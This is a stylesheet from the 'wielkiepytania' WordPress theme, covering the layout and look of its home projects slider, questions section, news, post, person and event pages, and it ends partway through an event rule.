.home__projects .projects-wrapper__body .projects-slider .article::before {
  content: "";
  opacity: 0.9;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #000;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.home__projects .projects-wrapper__body .projects-slider .article.slick-current {
  text-align: right;
}

.home__projects .projects-wrapper__body .projects-slider .article.slick-current .article__content {
  margin-left: auto;
}

.home__projects .projects-wrapper__body .projects-slider .article-link {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.home__projects .projects-wrapper__body .projects-slider .article__content {
  opacity: 0.4;
  width: 100%;
  max-width: 30rem;
  position: relative;
}

@media (max-width: 1500px) {
  .home__projects .projects-wrapper__body .projects-slider .article__content {
    max-width: 27rem;
  }
}

@media (max-width: 575.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article__content {
    max-width: 100%;
  }
}

.home__projects .projects-wrapper__body .projects-slider .article__content .title {
  color: #fff;
  font-size: 2.6rem;
  font-weight: 700;
  margin-bottom: 1rem;
}

@media (max-width: 991.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article__content .title {
    font-size: 2rem;
  }
}

.home__projects .projects-wrapper__body .button-container {
  right: 0;
  left: 0;
  bottom: 6rem;
  text-align: center;
  position: absolute;
}

.home__questions {
  padding: 8rem 0;
}

.home__questions .questions-wrapper {
  background: #e6e6e6;
  padding: 4.4rem 3.5rem 9.5rem 0;
  position: relative;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .home__questions .questions-wrapper {
    padding: 4.4rem 1.5rem 1.5rem;
  }
}

.home__questions .questions-wrapper::before {
  content: "";
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background: #e6e6e6;
  position: absolute;
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper::before {
    content: none;
  }
}

.home__questions .questions-wrapper::after {
  content: "";
  right: 0;
  bottom: 0;
  width: 24.7rem;
  height: 20.3rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/wrapper-bg2.png) no-repeat center center/cover;
  position: absolute;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper::after {
    content: none;
  }
}

.home__questions .questions-wrapper__header {
  margin-bottom: 5.2rem;
}

.home__questions .questions-wrapper__header .section-title {
  z-index: 1;
  color: #1d1ec3;
}

.home__questions .questions-wrapper__body {
  position: relative;
}

.home__questions .questions-wrapper__body .block {
  max-width: 70rem;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block {
    max-width: 100%;
  }
}

.home__questions .questions-wrapper__body .block:not(:last-child) {
  margin-bottom: 5.2rem;
}

.home__questions .questions-wrapper__body .block:nth-child(even) {
  margin-left: auto;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block:nth-child(even) {
    margin-left: 0;
  }
}

.home__questions .questions-wrapper__body .block__number {
  max-width: 10.3rem;
  border-radius: 0.8rem;
  background: #8b7aff;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0.9rem 2.1rem;
  display: block;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block__number {
    padding: 0.5rem 1.8rem;
  }
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper__body .block__number {
    padding: 0.4rem 1.4rem;
  }
}

.home__questions .questions-wrapper__body .block__number:hover,
.home__questions .questions-wrapper__body .block__number:focus {
  background: #fe5c9d;
}

.home__questions .questions-wrapper__body .block__number .number {
  color: rgba(0, 0, 0, 0.19);
  font-size: 5rem;
  font-weight: 900;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block__number .number {
    font-size: 4rem;
  }
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper__body .block__number .number {
    font-size: 3rem;
  }
}

.home__questions .questions-wrapper__body .block__content {
  width: calc(100% - 10.3rem);
  margin-top: -0.3rem;
  padding-left: 2rem;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block__content {
    width: calc(100% - 8.5rem);
  }
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper__body .block__content {
    width: calc(100% - 6.5rem);
    padding-left: 1.5rem;
  }
}

.home__questions .questions-wrapper__body .block__content .title {
  color: #000;
  font-size: 2rem;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-bottom: 0.3rem;
  display: block;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block__content .title {
    font-size: 1.8rem;
    margin-bottom: 0.5rem;
  }
}

.home__questions .questions-wrapper__body .block__content .title:hover,
.home__questions .questions-wrapper__body .block__content .title:focus {
  color: #fe5c9d;
}

.home__questions .questions-wrapper__body .block__content .text {
  color: #000;
  font-size: 1.4rem;
  font-weight: 300;
  line-height: 1.6;
}

.home__questions .questions-wrapper .button-container {
  right: 0;
  left: 0;
  bottom: 0;
  text-align: center;
  -webkit-transform: translateY(50%);
       -o-transform: translateY(50%);
          transform: translateY(50%);
  position: absolute;
}

.home__questions .questions-wrapper .button-container .button-all:hover,
.home__questions .questions-wrapper .button-container .button-all:focus {
  background: #e6e6e6;
}

.page-template-news {
  background: #dae6ff;
}

.page-template-news .header {
  background: transparent;
}

.page-template-news .main::before,
.page-template-news .main::after {
  content: "";
  width: 100%;
  position: absolute;
}

.page-template-news .main::before {
  top: 0;
  height: 99.5rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg5.png) #dae6ff no-repeat center center/cover;
}

.page-template-news .main::after {
  bottom: 0;
  height: 71rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg6.png) #dae6ff no-repeat center center/cover;
}

@media (max-width: 991.98px) {
  .page-template-news .main::after {
    content: none;
  }
}

.page-template-news .news {
  padding: 8rem 0 28rem;
}

@media (max-width: 991.98px) {
  .page-template-news .news {
    padding: 7.5rem 0 0;
  }
}

@media (max-width: 768.98px) {
  .page-template-news .news {
    padding: 5rem 0 0;
  }
}

.news__header {
  z-index: 5;
  margin-bottom: 5.8rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

@media (max-width: 768.98px) {
  .news__header {
    margin-bottom: 4rem;
    display: block;
  }
}

.news__header .page-title {
  color: #1d1d1d;
  font-size: 3.6rem;
  font-weight: 400;
  text-transform: uppercase;
}

@media (max-width: 768.98px) {
  .news__header .page-title {
    margin-bottom: 2rem;
  }
}

@media (max-width: 575.98px) {
  .news__header .page-title {
    font-size: 3rem;
  }
}

.news__header .page-title::before {
  content: "";
  width: 0.6rem;
  height: 5rem;
  border-radius: 1rem;
  background: #e83e8c;
  margin-top: -0.5rem;
  margin-right: 1.4rem;
  vertical-align: middle;
  display: inline-block;
}

.news__header .form {
  width: 100%;
  max-width: 30rem;
  margin-left: 3rem;
}

@media (max-width: 768.98px) {
  .news__header .form {
    margin-left: 0;
  }
}

.news__header .form .field {
  position: relative;
}

.news__header .form .field__input {
  outline: none;
  width: 100%;
  color: #000;
  font-size: 1.8rem;
  font-weight: 500;
  border-radius: 2.5rem;
  border: 0.1rem solid #c9c9c9;
  background: transparent;
  padding: 0.6rem 5.2rem 0.5rem 2rem;
  display: block;
}

.news__header .form .field__input::-webkit-input-placeholder {
  color: #adabab;
}

.news__header .form .field__input:-ms-input-placeholder {
  color: #adabab;
}

.news__header .form .field__input::-ms-input-placeholder {
  color: #adabab;
}

.news__header .form .field__input::placeholder {
  color: #adabab;
}

.news__header .form .field .button-submit {
  top: 0.7rem;
  right: 2rem;
  border: none;
  padding: 0;
  position: absolute;
}

.news__header .form .field .button-submit:hover .icon,
.news__header .form .field .button-submit:focus .icon {
  color: #fe5c9d;
}

.news__header .form .field .button-submit .icon {
  color: #c9c9c9;
  width: 2rem;
  height: 2rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.news__intro {
  margin: 11.7rem 0 11.2rem;
  position: relative;
}

@media (max-width: 1024px) {
  .news__intro {
    border: 0.2rem solid #f1f1f1;
    margin: 3.8rem 0 5rem;
    padding: 2.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .news__intro {
    padding: 2.2rem 2.5rem;
  }
}

.news__intro .lead {
  z-index: 1;
  color: #000;
  font-size: 2.8rem;
  font-weight: 500;
  line-height: 1.2;
  background: #dae6ff;
  display: inline-block;
  position: relative;
}

@media (max-width: 768.98px) {
  .news__intro .lead {
    font-size: 2.4rem;
  }
}

@media (max-width: 575.98px) {
  .news__intro .lead {
    font-size: 2rem;
  }
}

.news__intro .block {
  top: 52%;
  left: -4.5rem;
  width: 37.5rem;
  height: calc(10rem + 100%);
  border: 0.2rem solid #fe5c9d;
  -webkit-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
}

@media (max-width: 1024px) {
  .news__intro .block {
    display: none;
  }
}

.news__intro .block::after {
  content: "";
  top: 50%;
  right: -0.2rem;
  width: 0.2rem;
  height: calc(100% - 3.6rem);
  background: #fe5c9d;
  -webkit-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
}

.news__latests {
  z-index: 5;
  margin-bottom: 14.5rem;
  position: relative;
}

@media (max-width: 1199.98px) {
  .news__latests {
    margin-bottom: 8rem;
  }
}

@media (max-width: 768.98px) {
  .news__latests {
    margin-bottom: 0;
  }
}

@media (max-width: 768.98px) {
  .news__latests .post {
    margin-bottom: 5rem;
  }
}

@media (max-width: 575.98px) {
  .news__latests .post {
    margin-bottom: 4rem;
  }
}

.news__latests .post__image {
  height: 33rem;
}

@media (max-width: 991.98px) {
  .news__latests .post__image {
    height: 28rem;
  }
}

@media (max-width: 575.98px) {
  .news__latests .post__image {
    height: 23rem;
  }
}

.news__latests .post__content {
  height: 16.8rem;
}

@media (max-width: 1199.98px) {
  .news__latests .post__content {
    height: 18.9rem;
  }
}

@media (max-width: 991.98px) {
  .news__latests .post__content {
    height: 22.8rem;
  }
}

@media (max-width: 768.98px) {
  .news__latests .post__content {
    height: auto;
  }
}

.news__latests .post__content__title {
  font-size: 2.8rem;
  margin-bottom: 1.8rem;
}

@media (max-width: 991.98px) {
  .news__latests .post__content__title {
    font-size: 2.4rem;
  }
}

@media (max-width: 768.98px) {
  .news__latests .post__content__title {
    font-size: 2.2rem;
  }
}

@media (max-width: 575.98px) {
  .news__latests .post__content__title {
    font-size: 2rem;
    margin-bottom: 1rem;
  }
}

.news__posts {
  z-index: 5;
  position: relative;
}

.news__posts .post {
  margin-bottom: 7rem;
}

@media (max-width: 768.98px) {
  .news__posts .post {
    margin-bottom: 5rem;
  }
}

.news__posts .post__content {
  height: 17.4rem;
  margin-bottom: 0;
}

@media (max-width: 768.98px) {
  .news__posts .post__content {
    height: 21.6rem;
  }
}

@media (max-width: 575.98px) {
  .news__posts .post__content {
    height: auto;
    margin-bottom: 2rem;
  }
}

.news__posts .post__content__meta {
  overflow: hidden;
}

@media (max-width: 768.98px) {
  .news__posts .post__content__meta {
    display: block;
  }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
  .news__posts .post__content__meta .date {
    font-size: 1.6rem;
  }
}

@media (max-width: 768.98px) {
  .news__posts .post__content__meta .date {
    border-right: none;
  }
}

.single-post,
.single-article {
  background: #fff;
}

.single-post .main::before,
.single-article .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 96rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg3.png) no-repeat center center/cover;
  position: absolute;
}

.single-post__main,
.single-article__main {
  padding: 8rem 0 25rem;
}

@media (max-width: 991.98px) {
  .single-post__main,
  .single-article__main {
    padding: 5rem 0;
  }
}

@media (max-width: 575.98px) {
  .single-post__main,
  .single-article__main {
    padding: 4rem 0;
  }
}

.single-post__main .col-content,
.single-article__main .col-content {
  z-index: 1;
  position: relative;
}

@media (min-width: 992px) {
  .single-post__main .col-content,
  .single-article__main .col-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 72.5%;
            flex: 0 0 72.5%;
    max-width: 72.5%;
  }
}

.single-post__main__header,
.single-article__main__header {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .single-post__main__header,
  .single-article__main__header {
    display: block;
  }
}

.single-post__main__header .share-box,
.single-article__main__header .share-box {
  margin-left: 2.5rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .single-post__main__header .share-box,
  .single-article__main__header .share-box {
    margin-bottom: 2rem;
    margin-left: 0;
  }
}

.single-post__main__header .share-box__title,
.single-article__main__header .share-box__title {
  color: #1d1d1d;
  font-size: 1.8rem;
  margin-right: 1rem;
}

.single-post__main__header .share-box__list,
.single-article__main__header .share-box__list {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.single-post__main__header .share-box__list .item a,
.single-article__main__header .share-box__list .item a {
  width: 2.5rem;
  height: 2.5rem;
  text-align: center;
  border-radius: 50%;
  display: block;
}

.single-post__main__header .share-box__list .item a.facebook,
.single-article__main__header .share-box__list .item a.facebook {
  background: #3a5ba0;
}

.single-post__main__header .share-box__list .item a.facebook .icon,
.single-article__main__header .share-box__list .item a.facebook .icon {
  color: #fff;
  width: 2.5rem;
  height: 2.5rem;
}

.single-post__main__header .share-box__list .item a.twitter,
.single-article__main__header .share-box__list .item a.twitter {
  background: #55acee;
}

.single-post__main__header .share-box__list .item a.twitter .icon,
.single-article__main__header .share-box__list .item a.twitter .icon {
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
}

.single-post__main__header .share-box__list .item:not(:last-of-type),
.single-article__main__header .share-box__list .item:not(:last-of-type) {
  margin-right: 1rem;
}

.single-post__main__header .page-title,
.single-article__main__header .page-title {
  width: 100%;
  color: #1d1d1d;
  font-size: 4.6rem;
  font-weight: 700;
  margin-top: 1rem;
}

@media (max-width: 768.98px) {
  .single-post__main__header .page-title,
  .single-article__main__header .page-title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .single-post__main__header .page-title,
  .single-article__main__header .page-title {
    font-size: 3.6rem;
  }
}

.single-post__main__intro,
.single-article__main__intro {
  margin: 3rem 0;
  position: relative;
}

.single-post__main__intro .block,
.single-article__main__intro .block {
  width: 100%;
  background: #c9c9c9;
  margin-left: -4rem;
  padding: 3rem 4rem;
  position: relative;
}

.single-post__main__intro .block__text,
.single-article__main__intro .block__text {
  color: #000;
  font-size: 2.8rem;
  font-weight: 500;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .single-post__main__intro .block__text,
  .single-article__main__intro .block__text {
    font-size: 2.4rem;
  }
}

@media (max-width: 575.98px) {
  .single-post__main__intro .block__text,
  .single-article__main__intro .block__text {
    font-size: 2rem;
  }
}

.single-post__main__image,
.single-article__main__image {
  height: 35rem;
  border-radius: 0.4rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

@media (max-width: 768.98px) {
  .single-post__main__image,
  .single-article__main__image {
    height: 32rem;
  }
}

@media (max-width: 575.98px) {
  .single-post__main__image,
  .single-article__main__image {
    height: 26rem;
  }
}

@media (max-width: 480px) {
  .single-post__main__image,
  .single-article__main__image {
    height: 24rem;
  }
}

.single-post__main__image:not(:last-child),
.single-article__main__image:not(:last-child) {
  margin-bottom: 5rem;
}

@media (max-width: 768.98px) {
  .single-post__main__image:not(:last-child),
  .single-article__main__image:not(:last-child) {
    margin-bottom: 4rem;
  }
}

.single-post__main__image:nth-child(2),
.single-article__main__image:nth-child(2) {
  margin-top: 5rem;
}

.single-post__main__content,
.single-article__main__content {
  color: #000;
}

.single-post__main__content h2,
.single-post__main__content h3,
.single-post__main__content h4,
.single-post__main__content h5,
.single-post__main__content h6,
.single-article__main__content h2,
.single-article__main__content h3,
.single-article__main__content h4,
.single-article__main__content h5,
.single-article__main__content h6 {
  font-weight: 700;
}

.single-post__main__content h2:not(:last-child),
.single-post__main__content h3:not(:last-child),
.single-post__main__content h4:not(:last-child),
.single-post__main__content h5:not(:last-child),
.single-post__main__content h6:not(:last-child),
.single-article__main__content h2:not(:last-child),
.single-article__main__content h3:not(:last-child),
.single-article__main__content h4:not(:last-child),
.single-article__main__content h5:not(:last-child),
.single-article__main__content h6:not(:last-child) {
  margin-bottom: 2rem;
}

.single-post__main__content h2,
.single-article__main__content h2 {
  font-size: 3.2rem;
}

.single-post__main__content h3,
.single-article__main__content h3 {
  font-size: 3rem;
}

.single-post__main__content h4,
.single-article__main__content h4 {
  font-size: 2.8rem;
}

.single-post__main__content p,
.single-article__main__content p {
  font-size: 2rem;
  line-height: 1.8;
}

@media (max-width: 768.98px) {
  .single-post__main__content p,
  .single-article__main__content p {
    font-size: 1.8rem;
  }
}

@media (max-width: 575.98px) {
  .single-post__main__content p,
  .single-article__main__content p {
    font-size: 1.6rem;
  }
}

.single-post__main__content p:not(:last-child),
.single-article__main__content p:not(:last-child) {
  margin-bottom: 3.5rem;
}

@media (max-width: 768.98px) {
  .single-post__main__content p:not(:last-child),
  .single-article__main__content p:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.single-post__main__content a,
.single-article__main__content a {
  color: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.single-post__main__content a:hover,
.single-post__main__content a:focus,
.single-article__main__content a:hover,
.single-article__main__content a:focus {
  color: #fe5c9d;
}

.single-person {
  background: #dae6ff;
}

.single-person .header {
  background: transparent;
}

.single-person .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 96rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg3.png) no-repeat center center/cover;
  position: absolute;
}

.person {
  padding: 8.5rem 0 15.5rem;
}

.person__main {
  z-index: 1;
  position: relative;
}

.person__main:not(:last-child) {
  margin-bottom: 12rem;
}

@media (min-width: 992px) {
  .person__main .col-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 68%;
            flex: 0 0 68%;
    max-width: 68%;
  }
}

@media (max-width: 991.98px) {
  .person__main .col-content {
    margin-bottom: 5rem;
  }
}

@media (min-width: 992px) {
  .person__main .col-sidebar {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 32%;
            flex: 0 0 32%;
    max-width: 32%;
  }
}

.person__main__header {
  margin-bottom: 6.3rem;
}

.person__main__header .share-box {
  margin-bottom: 2.2rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.person__main__header .share-box__title {
  color: #1d1d1d;
  font-size: 1.8rem;
  margin-right: 1rem;
}

.person__main__header .share-box__list {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.person__main__header .share-box__list .item a {
  width: 2.5rem;
  height: 2.5rem;
  text-align: center;
  border-radius: 50%;
  display: block;
}

.person__main__header .share-box__list .item a.facebook {
  background: #3a5ba0;
}

.person__main__header .share-box__list .item a.facebook .icon {
  color: #fff;
  width: 2.5rem;
  height: 2.5rem;
}

.person__main__header .share-box__list .item a.twitter {
  background: #55acee;
}

.person__main__header .share-box__list .item a.twitter .icon {
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
}

.person__main__header .share-box__list .item:not(:last-of-type) {
  margin-right: 1rem;
}

.person__main__header .page-title {
  color: #1d1d1d;
  font-size: 4.6rem;
  font-weight: 700;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .person__main__header .page-title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .person__main__header .page-title {
    font-size: 3.6rem;
  }
}

.person__main__intro {
  margin-bottom: 7.5rem;
}

.person__main__intro .lead {
  color: #000;
  font-size: 2rem;
  line-height: 1.8;
  background: #aec3f0;
  padding: 2.5rem 3rem;
}

@media (max-width: 768.98px) {
  .person__main__intro .lead {
    font-size: 1.8rem;
  }
}

.person__main__image {
  width: 50%;
  height: 30rem;
  border-radius: 0.4rem;
  border: 0.1rem solid #f4f4f4;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

@media (max-width: 768.98px) {
  .person__main__image {
    width: 100%;
  }
}

.person__main__image:not(:last-child) {
  margin-bottom: 7rem;
}

.person__main__image:not(:last-child):nth-child(2) {
  margin-top: -3.5rem;
  margin-bottom: 4rem;
}

.person__main__content .block:not(:last-child) {
  margin-bottom: 3.2rem;
}

.person__main__content .block__title {
  color: #000;
  font-size: 3.2rem;
  font-weight: 700;
  background: url([data-uri]) no-repeat center center/cover;
  margin-bottom: 3.5rem;
  padding: 1.7rem 3rem 1.4rem;
  display: inline-block;
}

.person__main__content .block__content {
  color: #000;
}

.person__main__content .block__content h2,
.person__main__content .block__content h3,
.person__main__content .block__content h4,
.person__main__content .block__content h5,
.person__main__content .block__content h6 {
  font-weight: 700;
}

.person__main__content .block__content h2:not(:last-child),
.person__main__content .block__content h3:not(:last-child),
.person__main__content .block__content h4:not(:last-child),
.person__main__content .block__content h5:not(:last-child),
.person__main__content .block__content h6:not(:last-child) {
  margin-bottom: 2rem;
}

.person__main__content .block__content h2 {
  font-size: 3.2rem;
}

.person__main__content .block__content h3 {
  font-size: 3rem;
}

.person__main__content .block__content h4 {
  font-size: 2.8rem;
}

.person__main__content .block__content p {
  font-size: 2rem;
  font-weight: 300;
  line-height: 1.8;
}

@media (max-width: 768.98px) {
  .person__main__content .block__content p {
    font-size: 1.8rem;
  }
}

@media (max-width: 575.98px) {
  .person__main__content .block__content p {
    font-size: 1.6rem;
  }
}

.person__main__content .block__content p:not(:last-child) {
  margin-bottom: 3.5rem;
}

@media (max-width: 768.98px) {
  .person__main__content .block__content p:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.person__main__content .block__content a {
  color: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.person__main__content .block__content a:hover,
.person__main__content .block__content a:focus {
  color: #fe5c9d;
}

.events {
  background: #dae6ff;
}

.events .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 92.6rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg7.png) no-repeat center center/cover;
  position: absolute;
}

.events__main {
  z-index: 1;
  padding: 8.1rem 0 10rem;
  position: relative;
}

.events__main__header {
  margin-bottom: 5.8rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 768.98px) {
  .events__main__header {
    margin-bottom: 4rem;
    display: block;
  }
}

@media (max-width: 768.98px) {
  .events__main__header .page-title {
    margin-bottom: 2rem;
  }
}

.events__main__list .events-row__header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 3rem;
}

.events__main__list .events-row__header .month__name {
  color: rgba(0, 0, 0, 0.22);
  font-size: 6rem;
  font-weight: 800;
  margin-right: 5rem;
}

.events__main__list .events-row__header .month__label {
  font-size: 3rem;
  border: 0.1rem solid #000;
  padding: 1rem 2rem;
}

.events__main__list .events-row__header .month__label span {
  font-weight: 700;
}

.events__main__list .events-row__list .event-block {
  border: 0.1rem solid #b7b7b7;
  background: transparent;
  margin: 4rem 0 4rem 4.5rem;
  padding: 2rem 2rem 2rem 7rem;
  -webkit-transition: border-color 250ms ease-in-out;
  -o-transition: border-color 250ms ease-in-out;
  transition: border-color 250ms ease-in-out;
  position: relative;
}

.events__main__list .events-row__list .event-block:hover,
.events__main__list .events-row__list .event-block:focus {
  border-color: #adabab;
}

.events__main__list .events-row__list .event-block:hover .date,
.events__main__list .events-row__list .event-block:focus .date {
  -webkit-transform: translateX(-50%) scale(1.1);
       -o-transform: translateX(-50%) scale(1.1);
          transform: translateX(-50%) scale(1.1);
}

.events__main__list .events-row__list .event-block .event-link {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.events__main__list .events-row__list .event-block .date {
  left: 0;
  width: 9rem;
  text-align: center;
  -webkit-box-shadow: 0 0.6rem 1.638rem 0.162rem rgba(0, 0, 0, 0.29);
          box-shadow: 0 0.6rem 1.638rem 0.162rem rgba(0, 0, 0, 0.29);
  background: #99f;
  -webkit-transform: translateX(-50%);
       -o-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: -webkit-transform 250ms ease-in-out;
  transition: -webkit-transform 250ms ease-in-out;
  -o-transition: -o-transform 250ms ease-in-out;
  transition: transform 250ms ease-in-out;
  transition: transform 250ms ease-in-out, -webkit-transform 250ms ease-in-out, -o-transform 250ms ease-in-out;
  position: absolute;
}

.events__main__list .events-row__list .event-block .date::after {
  content: "";
  z-index: -1;
  top: 0;
  left: 0;
  width: 3.1rem;
  height: 3.1rem;
  background: #ffd800;
  -webkit-transform: translate(-50%, -50%);
       -o-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
}

.events__main__list .events-row__list .event-block .date__day {
  color: #5858a8;
  font-size: 1.3rem;
  font-weight: 700;
  line-height: 2;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  background: #99f;
  padding: 0.5rem 0;
}

.events__main__list .events-row__list .event-block .date__number {
  color: #5858a8;
  font-size: 3rem;
  font-weight: 800;
  border-top: 0.1rem solid #a6a6f6;
  background: #99f;
  padding: 0.6rem 0;
}

.events__main__list .events-row__list .event-block .content__time {
  color: #000;
  font-size: 3rem;
  font-weight: 800;
  -webkit-transition: color 250ms ease-in-out;
  -o-transition: color 250ms ease-in-out;
  transition: color 250ms ease-in-out;
}

.events__main__list .events-row__list .event-block .content__description {
  color: #808081;
  font-size: 2rem;
}

.single-event {
  background: #dae6ff;
}

.single-event .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 96rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg3.png) no-repeat center center/cover;
  position: absolute;
}

.event {
  padding: 8rem 0 9.5rem;
}

@media (max-width: 991.98px) {
  .event {
    padding: 5rem 0;
  }
}

.event__main {
  z-index: 1;
  position: relative;
}

.event__main:not(:last-child) {
  margin-bottom: 7rem;
}

@media (min-width: 992px) {
  .event__main .col-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 68%;
            flex: 0 0 68%;
    max-width: 68%;
  }
}

@media (max-width: 991.98px) {
  .event__main .col-content {
    margin-bottom: 5rem;
  }
}

@media (min-width: 992px) {
  .event__main .col-sidebar {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 32%;
            flex: 0 0 32%;
    max-width: 32%;
  }
}

.event__main__header {
  margin-bottom: 3.3rem;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.event__main__header .share-box {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.event__main__header .share-box__title {
  color: #1d1d1d;
  font-size: 1.8rem;
  margin-right: 1rem;
}

.event__main__header .share-box__list {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.event__main__header .share-box__list .item a {
  width: 2.5rem;
  height: 2.5rem;
  text-align: center;
  border-radius: 50%;
  display: block;
}

.event__main__header .share-box__list .item a.facebook {
  background: #3a5ba0;
}

.event__main__header .share-box__list .item a.facebook .icon {
  color: #fff;
  width: 2.5rem;
  height: 2.5rem;
}

.event__main__header .share-box__list .item a.twitter {
  background: #55acee;
}

.event__main__header .share-box__list .item a.twitter .icon {
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
}

.event__main__header .share-box__list .item:not(:last-of-type) {
  margin-right: 1rem;
}

.event__main__header .page-title {
  width: 100%;
  color: #1d1d1d;
  font-size: 4.6rem;
  font-weight: 700;
  margin-top: 1rem;
}

@media (max-width: 768.98px) {
  .event__main__header .page-title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .event__main__header .page-title {
    font-size: 3.6rem;
  }
}

.event__main__box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.event__main__box .image {
  width: 16.7rem;
  height: 14.2rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.event__main__box .meta {
  margin-left: 3rem;
}

.event__main__box .meta__date {
  color: #fe5c9d;
  font-size: 3.2rem;
  font-weight: 600;
  margin-bottom: 0.2rem;
}

.event__main__box .meta__hour {
  color: #1d1d1d;
  font-size: 3.2rem;
